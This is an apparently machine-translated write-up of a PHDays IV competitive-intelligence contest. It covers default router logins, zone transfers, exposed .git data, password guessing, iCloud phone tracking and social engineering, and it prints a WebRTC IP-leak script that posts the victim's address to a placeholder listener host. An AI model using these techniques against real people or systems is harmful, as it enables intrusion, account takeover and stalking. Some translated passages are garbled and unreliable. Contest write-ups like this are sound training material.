Analysis of tasks of the Competitive Intelligence Competition on PHDays IV
 Today we will talk about some practical aspects of the collection of confidential data on the example of the online competition "Competitive Intelligence", held on 15, 16 and 17 May.
Today we will talk about some practical aspects of the collection of confidential data on the example of the online competition "Competitive Intelligence", held on 15, 16 and 17 May.Compared to last year, tasks have become much more difficult. In the arsenal of a competitive intelligence officer must be a variety of skills, including the possession of tools and plug-ins, so the level of hardcore, it was decided to slightly increase. However, the traditional requirements for deduction and the ability to search for connections have not gone away.
1. Intro

')
According to legend, the player appears as a novice in the Anneximous underground hacker party and is assigned to discover the email address of one of the ATH employees:
Hi,
I heard you wanted to join the Anneximous group. That's fine but you should not be worth it.
Rumor has it that feds are close to us. Those dumbasses from ATH (Bureau of Alcohol, Tobacco, Hackers and Cookies) must be spying on us!
Teach one of the lesson and maybe accept you. Get his email address.
We deliberately left the intro-task simple enough not to scare anyone away. This task was solved in one request in Google:

Solved: 82 people
2. The massacre of competitors
You get a new task, the essence of which is to collect information about the hackers of the World Wide Idol group, who do not understand ethics, and pass them on to the “feds”
You succeeded, but that task was for kiddies. The World White Idol for a long time. They are exceptionally bad guys. It's time to destroy those displeasing Internet maniacs!
ATH and you have been on the throne!
ps Actually, they haven't started
( http://athc.biz/docs/137b60bcec2014fcedca10cc5f89bfb4.docx ),
2.1. Catching the green kiddie script in Foursquare
Nickname: Schoolkid
About: Script kiddie hacking everything he sees
Development: Detected while hacking sites from the same IP address: 107.170.230.201.
Hint: New info. Thanks to Foursquare. Who the heck is using this thing after all?
Okay, comrade seen in hacking with IP 107.170.230.201 . We go there and see a wireless router with defaults ( admin: admin ).

This is the Rodrigez family router , which is located at coordinates # 45.647801, -84.494360 ( http://107.170.230.201/?page=geo.cgi ).
And in the history of visits to the router a lot of requests are made to the services of Foursquare.
Okay, in the requests for the application to Foursquare, we are changing the geolocation data to those specified in the process of registering and finding a place for check-in:
POST /v2/users/updatelocation HTTP/1.1Host: api.foursquare.comll=45.647801,-84.494360&[…]GET /v2/venues/search?ll=45.647801,-84.494360&[…]HTTP/1.1Host: api.foursquare.comIn the search we drive in the family name (Rodrigez) and find the right place.


And also a necessary person - a hacker named Antony Kiddies
Decided: 6 people
Points: 15
2.2. We are looking for a Japanese from WWIdol in the database of feds
Nickname: Japanese Businessman
About: Record of conviction: ATH case # 126.
Hint: ATH and WWIdol. Look deeper at athc.biz. Also, check out this service for Japanese hieroglyphs recognition - http://appsv.ocrgrid.org/nhocr/ .
In this place most of the participants started having problems until the publication of the hint.
We have a link to our “case” and dossier number for the Japanese (126), which we must find. Obviously, there will be something useful :)
| An object | Link | md5_decode | Case number |
|---|---|---|---|
| Anneximous | 137b60bcec2014fcedca10cc5f89bfb4 | 123456.7 | 7 |
| Japanese Businessman | ? | ? |
Follow the link and see that the hash is md5 (“123456.7”) www.google.com/search?q=137b60bcec2014fcedca10cc5f89bfb4
Thus, the person we are interested in must be referred to 123456.126, whose hash is d39558559e10be6b4e36ca6a5a55bf79, which means the document should be located at:
athc.biz/docs/d39558559e10be6b4e36ca6a5a55bf79.docx
By the way, the task was inspired by a rather sensational case on competitive intelligence “ Gartner hacking through the address bar ”.
Having opened the link to athc.biz, we will find a photo of some document. If the title in the upper left corner is enlarged, rotated and pushed into the translation service, the link to which is in the tooltip, and then to Google Translate, then we will recognize the name: Haru Sakata .


By the way, this is what happens if you do not enlarge the image:

The task is not over yet - players will find out the date of birth and place of work of the Japanese.
There are as many as four Haru Sakata on twitter.com, of which we made three for the contest. Google Images helps to separate the "real" from the unreal. The image search service will help to understand that this person is not at all Haru Sakata, but, say, a famous Japanese actor.

Solved: 4 people
Points: 20
2.3. Search for "French lawyer"
Nickname: Counsel
About: ATH case: athc.biz/docs/46a2934643bf3f80c530aee55195594d.docx .
There is enough data on this character in the “materials” of ATH: there is both a name and email, and even a photo trim. This photo can be viewed in the original: zip: //46a2934643bf3f80c530aee55195594d.docx/word/media/image2.emf
Now the picture becomes clearer: the character must be somehow connected with Paris, it’s not by chance that this iron thing appeared on it :)
As a result, as many as five people could not distinguish this counsel from its counterparts with the exact same photo, but not related to Paris.

Decided: 9 people
Points: 20
2.4. We look at the third level domains and restore the account in Facebook
Nickname: PakistaniChristian
If you can use it, then you can use it.
Hint:
Hint2: You are still looking in wrong places. Why do you think there is an e-mail?
The only thing that we have not provided for in the mechanism for checking the correctness of the answers is that the participants (or the organizers) confuse the first and last names, and no single answer will be considered correct.
And the task was easy enough: we find the ftp.wwidol.com domain (brute force or AXFR requests that were allowed for the wwidol.com domain), which has anonymous FTP access. There in the folder / images_upload / is the good old thumbs.db of the time of Windows XP.

This special file, which stores some thumbnail images of the explorer, allows you to find out the name of the pictures that the OS has cached:

Knocking on the mail this time is useless — better remember how housewives de-anonymize (http://www.xakep.ru/post/62206/).

Knowing a person’s photo allows you to separate fake accounts from real ones.
Decided: 5 people
Points: 20
2.5. We make our way in ATH
Nickname: johnsmith@athc.biz
Hint: We've managed to keep track of the IP address of ATH which they use to access the Internet. You may use this IP address : net.ipcalf.com .
Now players need to find information about the employee of this very ATH named John Smith. If you send a letter to the johnsmith@athc.biz box, we will receive two hints in the reply.

The first - some kind of anti-virus checks all the links from the letter, apparently for viruses, although, judging by the news (http://habrahabr.ru/post/180163/), it may be for other purposes;)
The second is that the NetGear N600 router, which has very interesting vulnerabilities, looks at the Internet: www.exploit-db.com/exploits/32883

That's what will happen if you throw the "antivirus" link to your resource:

The IP address 162.243.77.131 really has a router that has the vulnerabilities mentioned above, which allow, say, to get the admin password, despite the HTTP 401 response:


In this “model” of the router, there is already more functionality: and the attachment of the logo to the footer of pages, as some mobile operators are doing now, and the SMB Manager, which with the help of the Java Applet allows you to “play around” on computers on the internal network, you would only know the IP address .


Judging by the hint, you can figure out the IP address using the footer change form in the HTML pages and the exploit modification from the hint:

<script> var RTCPeerConnection = /*window.RTCPeerConnection ||*/ window.webkitRTCPeerConnection || window.mozRTCPeerConnection; if (RTCPeerConnection) (function () { var rtc = new RTCPeerConnection({iceServers:[]}); if (window.mozRTCPeerConnection) { rtc.createDataChannel('', {reliable:false}); }; rtc.onicecandidate = function (evt) { if (evt.candidate) grepSDP(evt.candidate.candidate); }; rtc.createOffer(function (offerDesc) { grepSDP(offerDesc.sdp); rtc.setLocalDescription(offerDesc); }, function (e) { console.warn("offer failed", e); }); var addrs = Object.create(null); addrs["0.0.0.0"] = false; function updateDisplay(newAddr) { if (newAddr in addrs) return; else addrs[newAddr] = true; var displayAddrs = Object.keys(addrs).filter(function (k) { return addrs[k]; }); document.getElementById('list').value = displayAddrs.join(" or perhaps ") || "n/a"; document.form.submit(); } function grepSDP(sdp) { var hosts = []; sdp.split('\r\n').forEach(function (line) { if (~line.indexOf("a=candidate")) { var parts = line.split(' '), addr = parts[4], type = parts[7]; if (type === 'host') updateDisplay(addr); } else if (~line.indexOf("c=")) { var parts = line.split(' '), addr = parts[2]; updateDisplay(addr); } }); }})(); else {} </script><form name="form" action="http://listenhost:port/" method="post"><input type="text" name="value" id="list"></form> As a result, we get the desired:

We also received a greeting from some of the participants, it was nice:

Now we will look for access to the computer of this very John Smith and try to find answers to the questions posed:


Decided: 2 people
Points: 35
Note: hereinafter the decision of any task from the group led to the emergence of new tasks.
3.1. Attempt to talk girl on dating site
Nickname: Stripper
About: "Talky" girl, doesn't separate private life from the job. Her probable location is # 53.2054508, 63.6218262. She uses dating sites for finding clients.
On Facebook or Vkontakte, this person could be found by as many as two participants by location.
In fact, we wanted the participants to find her first on Badoo, and then talk to the “smart” girl and force her to reveal all her secrets. But only one participant knocked on the “friends” (perhaps it was a bystander), and no one dared to speak. And, of course, there were several "unreal" entities that could confuse the participants and push them to the wrong answers.


Decided: 2 people
Points: 30
3.2. iPhone surrenders to Indian taxi driver
Nickname: IndianTaxi-driver
About: Counsel, his brother, should not know everything about him. The password for the counseling email is ... wait ... his birth day! What a freaking surprise!
Well, in order to learn everything about the taxi driver, the participants needed to get into the mail of the lawyer, his brother. Those who passed the 3rd task knew his birthday. In the mail you could find the username and password from the mail of the Indian.

And in the Indian post it becomes clear that he actively uses "apple devices".
The account from iCloud coincided with the postal one, but in any case, if desired, it could also be reset, having access to the mail. Having entered iCloud, it was enough for participants to simply track the iPhone, which we sent to Delhi in advance :)

Decided: 2 people
Points: 40
3.3. Sysadmin entertainment
Nickname: Admin
About: The admin of wwidol.com.
Google says that wwidol.com has a folder /.git/ in which an index is available and a config file is available for reading, from where we can find out the admin account login on github! This is lucky;)


If you google your nickname, you can find out that the admin actually has two accounts on GitHub — one working and the other for “entertainment.” That's just on the second repository and it was possible to find .htpasswd and the IP address where this file should have been.


It turns out that the IP address is the same as wwidol.com, which means the admin stores some files on the WWIdol server. But on which host? If the participant had already made an AXFR request by that time, then he knew about the host src.wwidol.com, if not - now it was time to either add third-level domains, or do this Zone Transfer Request.
The password is very fast: this is the string “admin”, which is enough to get all the information about the admin in the file /about-me.txt
